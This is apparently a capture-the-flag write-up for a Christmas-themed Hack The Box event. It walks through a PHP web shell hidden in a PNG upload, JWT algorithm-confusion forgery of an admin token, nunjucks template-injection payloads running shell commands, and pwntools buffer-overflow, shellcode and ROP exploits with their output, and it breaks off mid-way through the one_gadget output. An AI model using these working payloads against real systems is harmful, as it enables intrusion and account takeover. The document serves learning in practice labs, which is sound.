



We see that the error message was gone and we now have the option of upload a new profile avatar picture. I tried uploading a PHP web shell but it recognized that it wasn’t an image.

I tried a few ways to circumvent the check and ended up with appending a webshell to the end of a PNG image found on the page and renaming the image to shell.php.

1

2

$ echo "<?php system(\$_GET[\"cmd\"]); ?>" >> cherry.png

$ mv cherry.png shell.php





After uploading, we observe the profile picture of my account was updated to reflect our file. We can right-click on the image and click to view it in the browser.



Instead of seeing an image, we see a butch of unprintable characters. This was a sign that our file was interpreted not as an image, but as a valid PHP page! Since we are using cmd to trigger the execution, we can test it by appending ?cmd=id to the URL.



Scrolling down, we see the output of the id command, which proves that we have successfully established our web shell. I then proceed to dig around the file system and found the flag in the root directory by setting the cmd parameter to ls /.

I then proceeded to read the flag by setting the cmd parameter to cat /flag_65890d927c37c33.txt

Flag: HTB{br4k3_au7hs_g3t_5h3lls}

Naughty or Nice (Day 5)

All the Santa’s nice elves have been added to the naughty list by the wicked elves and Santa is mad! He asked you to hack into the admin account of the Naughty or Nice portal and retrieve the magic flag that will let Santa finally banish the evil elves from the north pole!

Downloadble content:web_naughty_or_nice.zip



The card in the middle was clickable, and clicking it shows a list of names in the Naughty list.

On the bottom right of the page, we can click on the Login Here and we are brought to the login page.

We can then go ahead and register a new account by clicking on Create one!.



After logging with our credentials, we are brought to /dashboard.



In our cookies, we see that we had a cookie session containing a JWT token.

Decoding it, we can see its contents.

We could see our username in there and there was even what seems to be a public key inside too? To learn more about the JWT usage, we can look into the contents of web_naughty_or_nice.zip.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

.

├── build-docker.sh

├── challenge

│ ├── database.js

│ ├── helpers

│ │ ├── CardHelper.js

│ │ └── JWTHelper.js

│ ├── index.js

│ ├── middleware

│ │ └── AuthMiddleware.js

│ ├── package.json

│ ├── routes

│ │ └── index.js

│ ├── static

│ │ ├── ...

│ └── views

│ ├── ...

├── config

│ └── supervisord.conf

├── Dockerfile

└── flag

Lets take a look at challenge/helpers/JWTHelper.js.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

const jwt = require('jsonwebtoken');

const NodeRSA = require('node-rsa');

const keyPair = new NodeRSA({b: 512}).generateKeyPair();

const publicKey = keyPair.exportKey('public')

const privateKey = keyPair.exportKey('private')

module.exports = {

async sign(data) {

data = Object.assign(data, {pk:publicKey});

return (await jwt.sign(data, privateKey, { algorithm:'RS256' }))

},

async verify(token) {

return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));

}

}

We see that in the verify() function, not only does it support the RS256 algorithm, it also supports HS256. This actually opens up a vulnerability where we could trick the website into using HS256 and using the public key as the secret key to verify the JWT token.

To do this in Python, I used PyJWT, which can be installed by pip3 install pyjwt. After installing, some changes to it were need to be done. First, we will need to locate where the package was installed. For me, it was located at ~/.local/lib/python3.9/site-packages/jwt/. Next we will need to make the following changes to empty the contents of all invalid_strings lists found in ~/.local/lib/python3.9/site-packages/jwt/algorithms.py.

1

invalid_strings = []

With that done, we can construct our script to create our own JWT token.

1

2

3

4

5

6

7

8

9

10

11

import base64

import json

import jwt

public_key = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAi2DbW9UjVAfiDou2DWZS\ngClVVt3uaP1sGgBcjPQUXYYU3VSBUVViAFEh4koWB8vicqebZg4KSxOgL3xhbp5f\nd713/rqnSts5s3b90u+lWSFI5kfULFSTgUnd52pJz4NUdxy9wUrMgrrluWkmSoCe\nULC5hrDEuhju+7P1k/T/LPBzKL3RfK54ZPxPB+DAUQw8zkgyYJVTAUy/u+cIAfkm\nUXlT3lYk5Pgb4Wd0sjke+EAelzl7rGs7qXYMkXw7tIb/JKfJyNH6GjjSjms7EUH3\nWILvF6dDcd8wB2Qs8n9x7iZrGZYYG+XQ9qbgicf7xu9zxQqYyakqsu2kvbbRjb0e\nlQIDAQAB\n-----END PUBLIC KEY-----"

payload = {"username": "admin", "pk": public_key}

enc = jwt.encode(payload, public_key, algorithm="HS256")

print(enc)

Regarding the changes made to ~/.local/lib/python3.9/site-packages/jwt/algorithms.py, the library throws an exception if the given key contains strings that identify it as a public key such as -----BEGIN PUBLIC KEY----- or ssh-rsa. Therefore, we will need to empty invalid_strings so that it would no longer throw an exception.

After executing the script, we can copy the JWT token and paste into our cookie and then reload the page.



We no longer see the Access Denied error and we have successfully logged in as admin. On this page, we see a list of elves marked as naughty. Clicking on any of the buttons in the Action column, we can update their names and even their naughty/nice status.

Lets take a look at challenge/routes/index.js to see how the elves are displayed in the home page.

1

2

3

4

5

6

7

8

9

10

router.get('/', (req, res) => {

return db.listNames()

.then(elfList => {

return CardHelper.generateCard(elfList)

.then(cardHTML => {

return res.send(cardHTML);

})

.catch(() => res.status(500).send(response('Something went wrong!')));

});

});

Despite having an interaction with database, all the statements used were using prepared statements, so there was no SQL injection vulnerability to exploit. Here, we see that CardHelper is being used to generate the list for displaying to the user. The code for CardHelper can be found in challenge/helpers/CardHelper.js

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

const nunjucks = require('nunjucks');

module.exports = {

async generateCard(elfList) {

return new Promise(async (resolve, reject) => {

try {

let NaughtyNames = NiceNames = '<br>';

for(elfData of elfList) {

if (elfData.type == 'naughty') {

NaughtyNames = `${NaughtyNames}\n${elfData.elf_name}<br>`;

}

else if (elfData.type == 'nice') {

NiceNames = `${NiceNames}\n${elfData.elf_name}<br>`;

}

}

card = `

{% extends "card.html" %}

{% block card %}

<div class="card">

<div class="card-page cart-page-front">

<div class="card-page cart-page-outside"></div>

<div class="card-page cart-page-inside">

<p><span class='nheader green'>Nice List</span>

${NiceNames}

</p>

</div>

</div>

<div class="card-page cart-page-bottom">

<p><span class='nheader red'>Naughty List</span>

${NaughtyNames}

</p>

</div>

</div>

{% endblock %}

`;

resolve(nunjucks.renderString(card));

} catch(e) {

reject(e);

}

})

}

};



From here, we see that the website is using nunjucks, a templating engine for Javascript. Knowing this, lets test for Server-Side Template Injection by setting the name of an elf to {{7 * 7}}.

After updating it and if we go back to the home page and open up the card,

We see that 49 was rendered in the naughty list, therefore proving that a Server-Side Template Injection vulnerability existed!



Searching online, I found a working payload here.

1

{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}

I then went ahead and updated the name of an elf to the payload above.



I then refreshed the home page and saw that we managed to execute the code!

Now that we can execute commands, we can now read the flag by repeating the steps earlier but with the following payload.

1

{{range.constructor("return global.process.mainModule.require('child_process').execSync('cat /flag.txt')")()}}

The location of the flag was exposed in the Dockerfile, which had a command that moved the flag to the root directory.

Flag: HTB{S4nt4_g0t_ninety9_pr0bl3ms_but_chr1stm4s_4in7_0n3}

Pwn



MrSnowy (Day 1)

There is ❄️ snow everywhere!! Kids are playing around, everything looks amazing. But, this ☃️ snowman… it scares me.. He is always 👀 staring at Santa’s house. Something must be wrong with him.

Downloadable content:pwn_mr_snowy.zip

Inside the pwn_mr_snowy.zip, we get a binary mr_snowy.

Opening it up with ghidra, we jump to the main function:

1

2

3

4

5

6

7

8

undefined8 main(void)

{

setup();

banner();

snowman();

return 0;

}

setup() and banner() were mainly just UI-related functions, so lets zoom into snowman().

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

void snowman(void)

{

int iVar1;

char local_48 [64];

printstr(&DAT_004019a8);

fflush(stdout);

read(0,local_48,2);

iVar1 = atoi(local_48);

if (iVar1 != 1) {

printstr("[*] It\'s just a cute snowman after all, nothing to worry about..\n");

color("\n[-] Mission failed!\n",&DAT_0040161a,&DAT_00401664);

/* WARNING: Subroutine does not return */

exit(-0x45);

}

investigate();

return;

}

We see that it reads in 2 bytes into a buffer of 64 bytes, followed by calling atoi() on it to convert the contents into an integer. And if the integer is not equals to 1, then it will just exit. Therefore we may want to enter 1 for this.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

$ ./mr_snowy

[Location]: 🎅 Santa's garden..

_____ * * * * * * *

| | * * * * **

_|___|_ * * * * ** *

( 0 0 ) * * * * * * * *

( * ) * * * * * *

( * ) * * * * * *

\_______/ * * * *** **

[*] This snowman looks sus..

1. Investigate 🔎

2. Let it be ⛄

> 1

[!] After some investigation, you found a secret camera inside the snowman!

1. Deactivate ⚠

2. Break it 🔨

Passing that check, we see that there is a call to investigate().

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

void investigate(void)

{

int iVar1;

char local_48 [64];

fflush(stdout);

printstr(&DAT_00401878);

fflush(stdout);

read(0,local_48,0x108);

iVar1 = atoi(local_48);

if (iVar1 == 1) {

puts("\x1b[1;31m");

printstr("[!] You do not know the password!\n[-] Mission failed!\n");

/* WARNING: Subroutine does not return */

exit(0x16);

}

iVar1 = atoi(local_48);

if (iVar1 == 2) {

puts("\x1b[1;31m");

printstr(

"[!] This metal seems unbreakable, the elves seem to have put a spell on it..\n[-] Mission failed!\n"

);

/* WARNING: Subroutine does not return */

exit(0x16);

}

fflush(stdout);

puts("\x1b[1;31m");

fflush(stdout);

puts("[-] Mission failed!");

fflush(stdout);

return;

}

Looking carefully, we see that there is a read() call that reads 0x108 or 264 bytes into a buffer of 64 bytes. This means we can write beyond the boundaries of the buffer and overwrite the return address stored in the stack.

Another observation that was made is that there was another unused function called deactivate_camera().

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

void deactivate_camera(void)

{

char acStack104 [48];

FILE *local_38;

char *local_30;

undefined8 local_28;

int local_1c;

local_1c = 0x30;

local_28 = 0x2f;

local_30 = acStack104;

local_38 = fopen("flag.txt","rb");

if (local_38 == (FILE *)0x0) {

fwrite("[-] Could not open flag.txt, please conctact an Administrator.\n",1,0x3f,stdout);

/* WARNING: Subroutine does not return */

exit(-0x45);

}

fgets(local_30,local_1c,local_38);

puts("\x1b[1;32m");

fwrite("[+] Here is the secret password to deactivate the camera: ",1,0x3a,stdout);

puts(local_30);

fclose(local_38);

return;

}

Judging from this, we can probably guess that we are supposed to jump to this function to retrieve the flag. Getting its address is as simple as running objump -d mrsnowy.

With a bit of fiddling around with back-to-back python commands to generate my payload and dmesg to check the resultant contents of the instruction pointer, here was the final command that achieved the desired result:

1

python3 -c 'print("1\n" + "A"*72 + "\x65\x11\x40\x00",end="")' | nc 206.189.19.177 30077

To break it down, the "1\n" allows to us first specify that we want to investigate the snowman, followed by "A"*72" to fill the buffer and allow us to reach to the stored return address. Finally, we add the address of the deactivate_camera() function in reverse order.

Flag: HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}

Sleigh (Day 2)

The Elves have messed up with Santa’s sleigh! Without it, he will not be able to deliver any gifts!! Help him repair it and save the holidays!

Downloadable content:pwn_sleigh.zip

Inside of pwn_sleigh.zip was a binary sleigh.

The program first asks if you want to Repair or Abandon the sleigh. Choosing Abandon will simply terminate the program so I chose Repair.

The program then prints what seems to be the memory address of something. Opening the program in Ghidra, we see that the printing was done in repair():

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

void repair(void)

{

undefined8 local_48;

undefined8 local_40;

undefined8 local_38;

undefined8 local_30;

undefined8 local_28;

undefined8 local_20;

undefined8 local_18;

undefined8 local_10;

local_48 = 0;

local_40 = 0;

local_38 = 0;

local_30 = 0;

local_28 = 0;

local_20 = 0;

local_18 = 0;

local_10 = 0;

fprintf(stdout,"%s\n[!] There is something written underneath the sleigh: [%p]\n\n",&DAT_00100c98,

&local_48);

fprintf(stdout,"%s[*] This might help the repair team to fix it. What shall they do?\n> ",

&DAT_00100ca8);

read(0,&local_48,0xa4);

fprintf(stdout,&DAT_00102150,&DAT_00100ca0);

return;

}

From the code, we see that it is printing the address of local_48. Following that, we see a read() call that reads 0xa4 or 164 bytes into local_48, which is a buffer of 8 bytes. This meant that we could feed enough bytes to overwrite the contents of local_48, as well as the other following 8-byte variables to reach the stored return address.

Making use of the ability to insert bytes at local_48 using the read() call and the known address of local_48 from the fprintf() call, we can:

1) Store shellcode at local_48.

2) Overwrite the stored return address with the address of local_48 to jump to the shellcode.

With that said, let’s construct our script using pwntools. First we will need to calculate the offset to reach the stored return address.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

from pwn import *

import re

p = process("./sleigh")

# First prompt

p.readuntil(b"> ")

p.send(b"1\n")

# Second prompt

prompt = p.readuntil(b"> ")

# Get offset (Referenced from https://dev.to/hextrace/use-pwntools-for-your-exploits-40m3)

p.clean()

p.sendline(cyclic(0x1000))

p.wait()

core = p.corefile

stack = core.rsp

pattern = core.read(stack, 4)

offset = cyclic_find(pattern)

print("Offset:", offset)

1

2

3

4

5

6

7

8

9

10

[+] Starting local process './sleigh': pid 3489

[*] Process './sleigh' stopped with exit code -11 (SIGSEGV) (pid 3489)

[+] Parsing corefile...: Done

[*] '/home/kali/Downloads/core.3489'

Arch: amd64-64-little

RIP: 0x557de8200b99

RSP: 0x7ffd742e6c18

Exe: '/home/kali/Downloads/sleigh' (0x557de8200000)

Fault: 0x6161617461616173

Offset: 72

After getting the offset of 72 bytes, we can now retrieve the address of local_48:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

from pwn import *

import re

p = process("./sleigh")

# First prompt

p.readuntil(b"> ")

p.send(b"1\n")

# Second prompt

prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48

address = p64(int(re.search(b"\[(0x.*?)\]", prompt1).group(1).decode(), 16))

Now lets put together everything and add the shellcode from here.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

from pwn import *

import re

p = process("./sleigh")

# First prompt

p.readuntil(b"> ")

p.send(b"1\n")

# Second prompt

prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48

address = p64(int(re.search(b"\[(0x.*?)\]", prompt).group(1).decode(), 16))

# From http://shell-storm.org/shellcode/files/shellcode-806.php

shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

p.send(shellcode + b"A" * (offset - len(shellcode)) + address)

p.interactive()

1

2

3

4

5

6

[+] Starting local process './sleigh': pid 3636

[*] Switching to interactive mode

[-] Unfortunately, the sleigh could not be repaired! 😥

$ id

uid=1000(kali) gid=1000(kali) groups=1000(kali),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),120(wireshark),123(kali-trusted),134(scanner),142(kaboxer),998(docker)

Great! We managed to spawn a shell. Now lets replace the process with a network connection to their service.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

from pwn import *

import re

# p = process("./sleigh")

p = remote("206.189.24.71", 31050)

# First prompt

p.readuntil(b"> ")

p.send(b"1\n")

# Second prompt

prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48

address = p64(int(re.search(b"\[(0x.*?)\]", prompt).group(1).decode(), 16))

# From http://shell-storm.org/shellcode/files/shellcode-806.php

shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

p.send(shellcode + b"A" * (offset - len(shellcode)) + address)

p.interactive()

1

2

3

4

5

6

7

8

9

10

[+] Opening connection to 206.189.24.71 on port 31050: Done

[*] Switching to interactive mode

[-] Unfortunately, the sleigh could not be repaired! 😥

$ id

uid=999(ctf) gid=999(ctf) groups=999(ctf)

$ ls

flag.txt sleigh

$ cat flag.txt

HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}

Flag: HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}

Naughty List (Day 3)

The Elves have stolen Santa’s 📜 and now he does not know who was good and who was bad. This form will help him recreate his list and send out gifts. Were you good enough or naughty?

Downloadable content:pwn_naughty_list.zip

Inside of pwn_naughty_list.zip was a binary naughty_list and libc.so.6.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

$ ./naughty_list 130 ⨯

~ Ho Ho Ho Santa is here ~

_______________

0==( Naughty List (c==0

'______________'|

| Name |

| Gift |

__)_____________|

0==( (c==0

'--------------'

[*] Enter your name (letters only): rizemon

[*] Enter your surname (letters only): rizemon

[*] Enter your age (18-120): 19

[+] Name: [RIZEMON]

[+] Surname: [RIZEMON]

[+] Age: [19]

[*] Name of the gift you want and why you were good enough to deserve it: rizemon

[*] 🎅 will take a better look and hopefuly you will get your 🎁!

Lets run checksec to understanding the protections in place.

1

2

3

$ checksec --file=naughty_list

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Full RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 88) Symbols No 0 3 naughty_list

NX was enabled, meaning our stack is marked as non-executable. Lets open it up in Ghidra.

1

2

3

4

5

6

7

8

9

10

void get_descr(void)

{

undefined local_28 [32];

rainbow("\n[*] Name of the gift you want and why you were good enough to deserve it: ");

read(0,local_28,0x3c0);

fwrite(&DAT_00401688,1,0x47,stdout);

return;

}

Jumping straight to the function that was handling the input of the name of the gift, we see a read() call that reads 0x3c0 or 960 bytes into local_28, a buffer of 32 bytes. This meant we can enter enough bytes to write past this buffer and overwrite the return address stored in the stack and allow us to jump to anywhere.

Because the stack is labelled as non-executable, we can jump to a function in libc instead, possibly one that executes commands like system() or execve().

For some reason, I wasn’t able to use LD_PRELOAD to load the provided libc.so.6 but it will come in useful when we interact with the exposed remote service.

To identify where the libc is, we can make use of puts to write the address of the puts function to stdout. From there, we can calculate where libc exists in the memory.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

from pwn import *

import time

# Found by running `ldd naughty_list`

libc_file = "/lib/x86_64-linux-gnu/libc.so.6"

# libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)

ELF_LOADED = ELF(elf_file)

p = process("./naughty_list")

# p = remote("138.68.183.216", 31886)

r = ROP(ELF_LOADED)

PUTS_GOT = ELF_LOADED.got["puts"]

PUTS_PLT = ELF_LOADED.plt['puts']

MAIN_PLT = ELF_LOADED.symbols['main']

POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

RET = (r.find_gadget(['ret']))[0]

rop1 = b"A" * 40 # To reach the stored return address

rop1 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

rop1 += p64(PUTS_GOT) # Address storing the address of puts()

rop1 += p64(PUTS_PLT) # Execute puts()

rop1 += p64(MAIN_PLT) # After running puts(), run main() again

# Deal with the entering of name, surname and age

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"21")

time.sleep(1)

p.clean()

# Send our ROP chain

p.sendline(rop1)

# Retrieve the address of puts() that is printed out to stdout

p.recvline()

p.recvline()

received = p.recvline().strip()

puts_leak = u64(received.ljust(8, b"\x00"))

log.info("puts @ %s " % hex(puts_leak))

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

[*] '/lib/x86_64-linux-gnu/libc.so.6'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

[*] '/home/kali/Downloads/naughty_list'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

[+] Starting local process './naughty_list': pid 7198

[*] Loaded 17 cached gadgets for './naughty_list'

[*] puts @ 0x7fc1258ec210

[*] Stopped process './naughty_list' (pid 7198)

By returning to main() at the execution of the ROP chain, we can now properly jump to system() since we now know exactly where it is.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

# ... To be appended to the above script

# Update with the calculated start of libc

LIBC.address = puts_leak - LIBC.symbols.puts

# Deal with the entering of name, surname and age again

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"21")

time.sleep(1)

# Find /bin/sh, system() and exit()

BINSH = next(LIBC.search(b"/bin/sh\x00"))

SYSTEM = LIBC.symbols["system"]

EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))

log.info("system @ %s " % hex(SYSTEM))

p.clean()

rop2 = b"A" * 40 # To reach the stored return address

rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

rop2 += p64(BINSH) # Address of "/bin/sh"

rop2 += p64(SYSTEM) # Address of system()

rop2 += p64(EXIT) # Address of exit()

p.sendline(rop2)

p.interactive()

1

2

3

4

5

6

7

8

9

10

11

...

[+] Starting local process './naughty_list': pid 7304

[*] Loaded 17 cached gadgets for './naughty_list'

[*] puts @ 0x7f0fd0f4c210

[*] /bin/sh @ 0x7f0fd105f69b

[*] system @ 0x7f0fd0f1fe10

[*] Switching to interactive mode

[*] 🎅 will take a better look and hopefuly you will get your 🎁!

$ id

uid=1000(kali) gid=1000(kali) groups=1000(kali)

Now that it works locally, we can now update it to work with the exposed remote service by pointing the libc file to the provided one and configuring the script to connect to the provided IP and port.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

from pwn import *

import time

# Found by running `ldd naughty_list`

# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"

libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)

ELF_LOADED = ELF(elf_file)

# p = process("./naughty_list")

p = remote("138.68.183.216", 31886)

...

Unfortunately, after executing it, no shell was spawned. :( After some tries, I figured that perhaps system() was being limited or blocked on the machine so I try using execve() instead. Using execve() is much more troublesome as it has more than 1 parameter, therefore involving more gadgets to set it up.

I then came across a tool called OneGadget, which was able to inform me the instructions that can lead to a execve() call that spawns /bin/sh.

1

2

3

4

5

6

7

8

9

10

11

12

13

$ one_gadget ./libc.so.6

0x4f3d5 execve("/bin/sh", rsp+0x40, environ)

constraints:

rsp & 0xf == 0

rcx == NULL

0x4f432 execve("/bin/sh", rsp+0x40, environ)

constraints:

[rsp+0x40] == NULL

